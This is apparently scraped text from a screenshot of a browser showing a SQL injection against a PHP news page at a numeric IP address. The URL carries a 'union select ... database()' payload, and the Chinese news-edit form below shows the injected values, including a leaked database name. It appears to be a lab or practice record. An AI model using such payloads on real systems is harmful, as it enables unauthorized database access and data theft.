 93.179.97.91:13680/News/newsView.php?newsId=-1 union select 2022141530118,2,database(),4,5
火狐官方站点 新手上路 常用网址 京东商城
新闻信息修改
记录编号: 2022141 *
新闻标题: 2 *
double_fish
新闻内容: *
发布日期: 1970-01-01 *
新闻图片: